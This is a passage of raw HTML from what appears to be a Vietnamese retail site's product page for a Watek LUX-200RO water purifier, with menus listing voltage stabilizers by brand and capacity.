							</ul>
						</li>
					
						<li>
							<a href='../san-pham/hang-san-xuat-1/on-ap-ast-94/#main'>
								<h2>Ổn áp AST</h2>
							</a>
							<ul class='menu-idsp2'>
					
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-ast-94/on-ap-1-pha-256/#main'>
											Ổn áp 1 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-ast-94/on-ap-3-pha-257/#main'>
											Ổn áp 3 pha
										</a>
									</li>
								
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/hang-san-xuat-1/on-ap-hansinco-90/#main'>
								<h2>Ổn áp HANSINCO</h2>
							</a>
							<ul class='menu-idsp2'>
					
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-hansinco-90/on-ap-1-pha-264/#main'>
											Ổn áp 1 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-hansinco-90/on-ap-3-pha-265/#main'>
											Ổn áp 3 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-hansinco-90/bien-ap-1-pha-3-pha-266/#main'>
											Biến áp 1 pha, 3 pha
										</a>
									</li>
								
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/hang-san-xuat-1/on-ap-koshita-92/#main'>
								<h2>Ổn áp KOSHITA</h2>
							</a>
							<ul class='menu-idsp2'>
					
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-koshita-92/on-ap-1-pha-286/#main'>
											Ổn áp 1 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-koshita-92/on-ap-3-pha-287/#main'>
											Ổn áp 3 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-koshita-92/bien-ap-1-pha-3-pha-288/#main'>
											Biến áp 1 pha, 3 pha
										</a>
									</li>
								
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/hang-san-xuat-1/on-ap-samlex-93/#main'>
								<h2>Ổn áp SAMLEX</h2>
							</a>
							<ul class='menu-idsp2'>
					
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-samlex-93/on-ap-1-pha-297/#main'>
											Ổn áp 1 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-samlex-93/on-ap-3-pha-298/#main'>
											Ổn áp 3 pha
										</a>
									</li>
								
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/hang-san-xuat-1/on-ap-komatsu-98/#main'>
								<h2>ỔN ÁP KOMATSU</h2>
							</a>
							<ul class='menu-idsp2'>
					
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-komatsu-98/on-ap-1-pha-310/#main'>
											Ổn áp 1 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-komatsu-98/on-ap-3-pha-311/#main'>
											Ổn áp 3 pha
										</a>
									</li>
								
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/hang-san-xuat-1/on-ap-mitsu-99/#main'>
								<h2>ỔN ÁP MITSU</h2>
							</a>
							<ul class='menu-idsp2'>
					
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-mitsu-99/on-ap-1-pha-314/#main'>
											Ổn áp 1 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-mitsu-99/on-ap-3-pha-315/#main'>
											Ổn áp 3 pha
										</a>
									</li>
								
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/hang-san-xuat-1/on-ap-kobishin-74/#main'>
								<h2>Ổn áp KOBISHIN</h2>
							</a>
							<ul class='menu-idsp2'>
					
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-kobishin-74/on-ap-1-pha-325/#main'>
											Ổn áp 1 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-kobishin-74/on-ap-3-pha-326/#main'>
											Ổn áp 3 pha
										</a>
									</li>
								
									<li class='menu-idsp2'>
										<a href='../san-pham/hang-san-xuat-1/on-ap-kobishin-74/bien-ap-1-pha-3-pha-327/#main'>
											Biến áp 1 pha, 3 pha
										</a>
									</li>
								
							</ul>
						</li>
					
					</ul>
				</div>
			</div>
			<div class='row2-bt'></div>
		</div>		
						
		<div class='row danhmuc-hover'>
			<div class='row1'>				
				<a href='../san-pham/on-ap-tu-dong-1-pha-2/#main'>
					<h1>Ổn áp tự động 1 pha
</h1>
				</a>				
			</div>
			<div class='row2'>
				<div class='danhmuc'>	
					<ul>
		
						<li>
							<a href='../san-pham/on-ap-tu-dong-1-pha-2/on-ap-1-kva-329/#main'>
								<h2>ỔN ÁP 1 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-1-pha-2/on-ap-15-kva-332/#main'>
								<h2>ỔN ÁP 1.5 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-1-pha-2/on-ap-2-kva-333/#main'>
								<h2>ỔN ÁP 2 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-1-pha-2/on-ap-3-kva-334/#main'>
								<h2>ỔN ÁP 3 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-1-pha-2/on-ap-5-kva-336/#main'>
								<h2>ỔN ÁP 5 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-1-pha-2/on-ap-6-kva-337/#main'>
								<h2>ỔN ÁP 6 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-1-pha-2/on-ap-7-kva-338/#main'>
								<h2>ỔN ÁP 7 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-1-pha-2/on-ap-75-kva-339/#main'>
								<h2>ỔN ÁP 7.5 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-1-pha-2/on-ap-8-kva-340/#main'>
								<h2>ỔN ÁP 8 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-1-pha-2/on-ap-10-kva-341/#main'>
								<h2>ỔN ÁP 10 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-1-pha-2/on-ap-125-kva-342/#main'>
								<h2>ỔN ÁP 12.5 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-1-pha-2/on-ap-15-kva-343/#main'>
								<h2>ỔN ÁP 15 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-1-pha-2/on-ap-20-kva-344/#main'>
								<h2>ỔN ÁP 20 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-1-pha-2/on-ap-25-kva-345/#main'>
								<h2>ỔN ÁP 25 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-1-pha-2/on-ap-30-kva-346/#main'>
								<h2>ỔN ÁP 30 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-1-pha-2/on-ap-40-kva-347/#main'>
								<h2>ỔN ÁP 40 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-1-pha-2/on-ap-50-kva-348/#main'>
								<h2>ỔN ÁP 50 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-1-pha-2/on-ap-60-kva-349/#main'>
								<h2>ỔN ÁP 60 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
					</ul>
				</div>
			</div>
			<div class='row2-bt'></div>
		</div>		
						
		<div class='row danhmuc-hover'>
			<div class='row1'>				
				<a href='../san-pham/on-ap-tu-dong-3-pha-3/#main'>
					<h1>Ổn áp tự động 3 pha</h1>
				</a>				
			</div>
			<div class='row2'>
				<div class='danhmuc'>	
					<ul>
		
						<li>
							<a href='../san-pham/on-ap-tu-dong-3-pha-3/on-ap-3-kva-350/#main'>
								<h2>ỔN ÁP 3 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-3-pha-3/on-ap-6-kva-351/#main'>
								<h2>ỔN ÁP 6 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-3-pha-3/on-ap-10-kva-352/#main'>
								<h2>ỔN ÁP 10 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-3-pha-3/on-ap-15-kva-353/#main'>
								<h2>ỔN ÁP 15 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-3-pha-3/on-ap-20-kva-354/#main'>
								<h2>ỔN ÁP 20 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-3-pha-3/on-ap-25-kva-355/#main'>
								<h2>ỔN ÁP 25 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-3-pha-3/on-ap-30-kva-356/#main'>
								<h2>ỔN ÁP 30 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-3-pha-3/on-ap-45-kva-357/#main'>
								<h2>ỔN ÁP 45 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-3-pha-3/on-ap-60-kva-358/#main'>
								<h2>ỔN ÁP 60 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-3-pha-3/on-ap-75-kva-359/#main'>
								<h2>ỔN ÁP 75 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-3-pha-3/on-ap-100-kva-360/#main'>
								<h2>ỔN ÁP 100 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-3-pha-3/on-ap-120-kva-361/#main'>
								<h2>ỔN ÁP 120 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-3-pha-3/on-ap-150-kva-362/#main'>
								<h2>ÔN ÁP 150 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-3-pha-3/on-ap-180-kva-363/#main'>
								<h2>ỔN ÁP 180 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-3-pha-3/on-ap-200-kva-364/#main'>
								<h2>ỔN ÁP 200 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-3-pha-3/on-ap-250-kva-365/#main'>
								<h2>ỔN ÁP 250 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-3-pha-3/on-ap-300-kva-366/#main'>
								<h2>ỔN ÁP 300 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-3-pha-3/on-ap-400-kva-367/#main'>
								<h2>ỔN ÁP 400 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
						<li>
							<a href='../san-pham/on-ap-tu-dong-3-pha-3/on-ap-500-kva-368/#main'>
								<h2>ỔN ÁP 500 KVA</h2>
							</a>
							<ul class='menu-idsp2'>
					
							</ul>
						</li>
					
					</ul>
				</div>
			</div>
			<div class='row2-bt'></div>
		</div>		
		<div class="clear"></div></div>


		
<div class="row hidden-xs">
		<div class="lienket">
			<select name="add" id="add" onchange="var url=this.value; if (url) window.open(this.value)">
				<option value="">== Liên kết website ==</option>
				<option value='http://www.robot.com.vn'> Robot</option><option value='http://www.hanshinvn.com'> HANSHIN</option><option value='http://onapbinhduong.com/'> RULER</option><option value='http://hansinco.com.vn/'> Hansinco</option><option value='http://lioa.net.vn/'> LIOA</option>			</select>
		</div>
<div class="clear"></div>
</div>

<div class="row hidden-xs">
	<div class="row1"><h2>THỐNG KÊ TRUY CẬP</h2></div>
	<div class="row2">
		<div class="content">
			<table width="100%" border="0">
    <tr>
        <td width="30%"><div align="right"><img src="images/icon-online.png" alt="icon"/></div></td>
        <td width="70%"><div align="left"> Trực tuyến : <b>8</b></div></td>
    </tr>
    <tr>
        <td width="30%"><div align="right"><img src="images/icon-chart2.png" alt="icon"/></div></td>
        <td width="70%"><div align="left"> Hôm nay : <b>300</b></div></td>
    </tr>
    <tr>
        <td width="30%"><div align="right"><img src="images/icon-chart2.png" alt="icon"/></div></td>
        <td width="70%"><div align="left"> Hôm qua : <b>308</b></div></td>
    </tr>
    <tr>
        <td width="30%"><div align="right"><img src="images/icon-chart1.png" alt="icon"/></div></td>
        <td width="70%"><div align="left"> Tổng lượt : <b>161550</b></div></td>
    </tr>
</table>			<div class='clear'></div>
		</div>
	</div>
	<div class="row2-bt"></div>
</div>
        </div>
        <div class="pull-center">	
			<div class="row">	
				
			<div class='row3'>
				<h2>MÁY LỌC NƯỚC WATEK LUX-200RO</h2><span></span>
			</div>	
		<div class="row5">

			<div class='tenloai'>
				<img src='images/icon-muiten.gif' alt='icon'/><a>Hãng sản xuất</a>
		<img src='images/icon-muiten.gif' alt='icon'/><a>MÁY LỌC NƯỚC WATEK</a><img src='images/icon-muiten.gif' alt='icon'/><a>MÁY LỌC NƯỚC RO</a>
			</div>
			<div class='clear'></div>
			<p><a class="back" href="javascript:history.back(-1)"><< Quay lại </a></p>
	<div class="clear"></div>
	<div id="facebook">
		<div class="fb-like" data-href="http://onapbinhduong.com/chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-ro-576/may-loc-nuoc-watek-lux-100ro-623/" data-send="true" data-width="100%" data-show-faces="true"></div>
	</div>
<div class='title'><a>MÁY LỌC NƯỚC WATEK LUX-200RO</a></div><div class='title'>Giá : <a>Liên hệ</a></div><div class='clear'></div><a class='order-info' href='../dat-hang/623/may-loc-nuoc-watek-lux-200ro/#main' >Có hàng</a><center><img src='../upload/may-loc-nuoc-watek-lux100ro.jpg' alt='MÁY LỌC NƯỚC WATEK LUX-200RO' width='500px' /></center><br>
		<div class='clear'></div><div style="text-align: center;"><b><input type="image" src="/userfile/image/LUX-200RO.jpg" width="600" height="800" />&nbsp;</b></div><div class='clear'></div><div class="clear"></div>
	<div id="facebook">
		<div class="fb-like" data-href="http://onapbinhduong.com/chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-ro-576/may-loc-nuoc-watek-lux-100ro-623/" data-send="true" data-width="100%" data-show-faces="true"></div>
		<div class="fb-comments" data-href="http://onapbinhduong.com/chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-ro-576/may-loc-nuoc-watek-lux-100ro-623/" data-width="100%" data-num-posts="5"></div>
	</div>

	<div class="product-other">
		<h2><img src='images/icon-muiten.gif' alt='icon'/>Cùng loại :</h2>
		<div class="inner">
			<ul>
			<li>
									
										<div class='tooltip'>
													
									<a class='unitip' href='../chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-nong-lanh-watek-model-wt-030s-ro--648/#main'	
									title="<img class='tip' src='../upload/MAY-LOC-NUOC-NONG-LANH-WT-030-RO.jpg'  /> 
									<div class='clear'></div>	
									">
								   
												<img class='hinh' src='../upload/MAY-LOC-NUOC-NONG-LANH-WT-030-RO.jpg' alt='MÁY LỌC NƯỚC NÓNG LẠNH WATEK - MODEL: WT-030S-RO ' />
											</a>
										</div>	
									<a href='../chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-nong-lanh-watek-model-wt-030s-ro--648/#main'>MÁY LỌC NƯỚC NÓNG LẠNH WATEK - MODEL: WT-030S-RO </a> 
											<div class='price'>Giá: <span>Liên hệ</span></div>		
										
										<div class='button'>
											<a class='order' href='../dat-hang/648/may-loc-nuoc-nong-lanh-watek-model-wt-030s-ro-/#main' >Có hàng</a>
											<a class='detail' href='../chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-nong-lanh-watek-model-wt-030s-ro--648/#main' >Chi tiết</a>
										</div>
									</li><li>
									
										<div class='tooltip'>
													
									<a class='unitip' href='../chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-nong-lanh-watek-model-wt-4200-ro-651/#main'	
									title="<img class='tip' src='../upload/MAY-LOC-NUOC-WT-4200-RO.jpg'  /> 
									<div class='clear'></div>	
									">
								   
												<img class='hinh' src='../upload/MAY-LOC-NUOC-WT-4200-RO.jpg' alt='MÁY LỌC NƯỚC NÓNG LẠNH WATEK- MODEL: WT-4200-RO' />
											</a>
										</div>	
									<a href='../chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-nong-lanh-watek-model-wt-4200-ro-651/#main'>MÁY LỌC NƯỚC NÓNG LẠNH WATEK- MODEL: WT-4200-RO</a> 
											<div class='price'>Giá: <span>Liên hệ</span></div>		
										
										<div class='button'>
											<a class='order' href='../dat-hang/651/may-loc-nuoc-nong-lanh-watek-model-wt-4200-ro/#main' >Có hàng</a>
											<a class='detail' href='../chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-nong-lanh-watek-model-wt-4200-ro-651/#main' >Chi tiết</a>
										</div>
									</li><li>
									
										<div class='tooltip'>
													
									<a class='unitip' href='../chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-ban-cong-nghiep-watek-wt-50-644/#main'	
									title="<img class='tip' src='../upload/MAY-LOC-NUOC-BAN-CONG-NGHIEP-WATEK-WT-50.jpg'  /> 
									<div class='clear'></div>	
									">
								   
												<img class='hinh' src='../upload/MAY-LOC-NUOC-BAN-CONG-NGHIEP-WATEK-WT-50.jpg' alt='MÁY LỌC NƯỚC BÁN CÔNG NGHIỆP WATEK WT-50' />
											</a>
										</div>	
									<a href='../chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-ban-cong-nghiep-watek-wt-50-644/#main'>MÁY LỌC NƯỚC BÁN CÔNG NGHIỆP WATEK WT-50</a> 
											<div class='price'>Giá: <span>Liên hệ</span></div>		
										
										<div class='button'>
											<a class='order' href='../dat-hang/644/may-loc-nuoc-ban-cong-nghiep-watek-wt-50/#main' >Có hàng</a>
											<a class='detail' href='../chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-ban-cong-nghiep-watek-wt-50-644/#main' >Chi tiết</a>
										</div>
									</li><li>
									
										<div class='tooltip'>
													
									<a class='unitip' href='../chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-watek-lux-s-ro-639/#main'	
									title="<img class='tip' src='../upload/MAY-LOC-NUOC-WATEK-LUX-S-RO.jpg'  /> 
									<div class='clear'></div>	
									">
								   
												<img class='hinh' src='../upload/MAY-LOC-NUOC-WATEK-LUX-S-RO.jpg' alt='MÁY LỌC NƯỚC WATEK LUX-S-RO' />
											</a>
										</div>	
									<a href='../chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-watek-lux-s-ro-639/#main'>MÁY LỌC NƯỚC WATEK LUX-S-RO</a> 
											<div class='price'>Giá: <span>Liên hệ</span></div>		
										
										<div class='button'>
											<a class='order' href='../dat-hang/639/may-loc-nuoc-watek-lux-s-ro/#main' >Có hàng</a>
											<a class='detail' href='../chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-watek-lux-s-ro-639/#main' >Chi tiết</a>
										</div>
									</li><li>
									
										<div class='tooltip'>
													
									<a class='unitip' href='../chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-ban-cong-nghiep-watek-model-wt-50t-647/#main'	
									title="<img class='tip' src='../upload/MAY-NUOC-NONG-CONG-NGHIEP-WT-50T.jpg'  /> 
									<div class='clear'></div>	
									">
								   
												<img class='hinh' src='../upload/MAY-NUOC-NONG-CONG-NGHIEP-WT-50T.jpg' alt='MÁY LỌC NƯỚC BÁN CÔNG NGHIỆP WATEK - MODEL: WT-50T' />
											</a>
										</div>	
									<a href='../chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-ban-cong-nghiep-watek-model-wt-50t-647/#main'>MÁY LỌC NƯỚC BÁN CÔNG NGHIỆP WATEK - MODEL: WT-50T</a> 
											<div class='price'>Giá: <span>Liên hệ</span></div>		
										
										<div class='button'>
											<a class='order' href='../dat-hang/647/may-loc-nuoc-ban-cong-nghiep-watek-model-wt-50t/#main' >Có hàng</a>
											<a class='detail' href='../chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-ban-cong-nghiep-watek-model-wt-50t-647/#main' >Chi tiết</a>
										</div>
									</li><li>
									
										<div class='tooltip'>
													
									<a class='unitip' href='../chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-watek-lux-200ro-646/#main'	
									title="<img class='tip' src='../upload/MAY-LOC-NUOC-WATEK-LUX-200-RO.jpg'  /> 
									<div class='clear'></div>	
									">
								   
												<img class='hinh' src='../upload/MAY-LOC-NUOC-WATEK-LUX-200-RO.jpg' alt='MÁY LỌC NƯỚC WATEK LUX-200RO' />
											</a>
										</div>	
									<a href='../chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-watek-lux-200ro-646/#main'>MÁY LỌC NƯỚC WATEK LUX-200RO</a> 
											<div class='price'>Giá: <span>Liên hệ</span></div>		
										
										<div class='button'>
											<a class='order' href='../dat-hang/646/may-loc-nuoc-watek-lux-200ro/#main' >Có hàng</a>
											<a class='detail' href='../chi-tiet-san-pham/hang-san-xuat-1/may-loc-nuoc-watek-569/may-loc-nuoc-watek-lux-200ro-646/#main' >Chi tiết</a>
										</div>
									</li>			</ul>
		</div>
	</div>
</div>				</div>	
		</div>
        <div class="pull-right">      
            <div class="row hidden-xs">
	<div class="row1"><h2>DỊCH VỤ</h2></div>
	<div class="row2"><div class='danhmuc'>	
	<ul>
		<li><a href='../dich-vu/dich-vu-sua-chua-on-ap-tai-nha-on-ap-1-pha-sua-on-ap-3-pha-6/#main'>Dịch vụ sửa chữa ổn áp tại nhà ồn áp 1 pha sửa ổn áp 3 pha</a></li><li><a href='../dich-vu/sua-chua-may-sac-acquy-kich-dien-may-kich-dien-sua-chua-inverter-may-loc-nuoc-7/#main'>Sửa chữa máy sạc Acquy, kích điện, máy kích điện, sửa chữa inverter- Máy lọc nước</a></li><li><a href='../dich-vu/bao-hanh-lioa-binh-duong-sua-chua-on-ap-lioa-dich-vu-sua-chua-lioa-dich-vu-sua-on-ap-khac-phuc-on-ap-tu-sua-chua-on-ap-bien-ap-vai-cach-phuc-on-ap-bien-ap-8/#main'>Bảo hành lioa Bình Dương sửa chữa ổn áp lioa - Dịch vụ sửa chữa lioa - Dịch vụ sửa ổn áp, khắc phục ổn áp - Tự sửa chữa ổn áp, biến áp - Vài cách phục ổn áp, biến áp</a></li><li><a href='../dich-vu/chuyen-cung-cap-trao-doi-sua-chua-bao-hanh-bao-tri-cac-loai-on-ap-bien-ap--9/#main'>Chuyên cung cấp, trao đổi, sửa chữa, bảo hành & bảo trì các loại ổn áp, biến áp </a></li>	</ul>
</div>
<div class="clear"></div></div>	
	<div class="row2-bt"></div>
</div>	

<div class="row hidden-xs">
	<div class="row1"><h2>HỖ TRỢ KHÁCH HÀNG</h2></div>
	<div class="row2">
		<div class="content">
			<p style="border-bottom: rgb(0,156,177) 5px solid; text-align: center; padding-bottom: 5px"><span style="font-size: large"><strong><span style="color: rgb(255,0,0)">Hotline Zalo: 0977 115 945</span></strong></span></p>
<p style="border-bottom: rgb(0,156,177) 5px solid; text-align: center; padding-bottom: 5px"><span style="font-size: large"><strong><span style="color: rgb(255,0,0)">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;0933 80 83 28</span></strong></span></p>
<p style="border-bottom: rgb(0,156,177) 5px solid; text-align: center; padding-bottom: 5px"><strong style="font-size: large"><span style="color: rgb(255,0,0)">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 0933797835</span></strong></p>
<p style="text-align: center"><strong>Kinh doanh</strong></p>
<p style="text-align: center"><a href="skype:onap.binhduong?call"><img alt="" width="100" height="48" style="border-bottom: medium none; border-left: medium none; border-top: medium none; border-right: medium none" src="/userfile/SKYPE.png" /></a></p>		</div>
	</div>
	<div class="row2-bt"></div>
</div>	

<div class="row hidden-xs">
	<div class="row1"><h2>SẢN PHẨM MỚI NHẤT</h2></div>
	<div class="row2">
<script type="text/javascript">
function mycarousel_initCallback(carousel)
{
	// Pause autoscrolling if the user moves with the cursor over the clip.
	carousel.clip.hover(function() {
		carousel.stopAuto();
	}, function() {
		carousel.startAuto();
	});
};
jQuery(document).ready(function() {
jQuery('#mycarousel-vertical1').jcarousel({
	auto: 2,
	wrap: 'last',
	initCallback: mycarousel_initCallback,
	vertical: true,
	scroll: 1
});
});

</script>
	<div class="slide">
		<div id="vertical">
			<ul id="mycarousel-vertical1" class="jcarousel jcarousel-skin-tango">						
				
											<li>
												<div class='aside'>
													<a href='../chi-tiet-san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-1-pha-6/on-ap-robot-treo-tuong-125-kva-8/#main'>
														<img src='../upload/On-ap-Robot-Treo-Tuong-12.5 KVA.JPG' alt='Ổn Áp Robot Treo Tường 12.5 KVA' title='Xem chi tiết' />
													</a>
												</div>	
												<div class='title'>
													<a href='../chi-tiet-san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-1-pha-6/on-ap-robot-treo-tuong-125-kva-8/#main' title='Xem chi tiết'>
														Ổn Áp Robot Treo Tường 12.5 KVA
													</a>
												</div>
											</li>
										
											<li>
												<div class='aside'>
													<a href='../chi-tiet-san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-1-pha-6/on-ap-robot-treo-tuong-10-kva-76/#main'>
														<img src='../upload/on-ap-Robot-Treo-Tuong-10 KVA.jpg' alt='Ổn Áp Robot Treo Tường 10 KVA' title='Xem chi tiết' />
													</a>
												</div>	
												<div class='title'>
													<a href='../chi-tiet-san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-1-pha-6/on-ap-robot-treo-tuong-10-kva-76/#main' title='Xem chi tiết'>
														Ổn Áp Robot Treo Tường 10 KVA
													</a>
												</div>
											</li>
										
											<li>
												<div class='aside'>
													<a href='../chi-tiet-san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-1-pha-6/on-ap-robot-20-kva-102/#main'>
														<img src='../upload/on-ap-Robot-20-KVA.jpg' alt='Ổn Áp Robot 20 KVA' title='Xem chi tiết' />
													</a>
												</div>	
												<div class='title'>
													<a href='../chi-tiet-san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-1-pha-6/on-ap-robot-20-kva-102/#main' title='Xem chi tiết'>
														Ổn Áp Robot 20 KVA
													</a>
												</div>
											</li>
										
											<li>
												<div class='aside'>
													<a href='../chi-tiet-san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-1-pha-6/on-ap-robot-treo-tuong-8-kva-78/#main'>
														<img src='../upload/on-ap-Robot-Treo-Tuong-8-KVA.jpg' alt='Ổn Áp Robot Treo Tường 8 KVA' title='Xem chi tiết' />
													</a>
												</div>	
												<div class='title'>
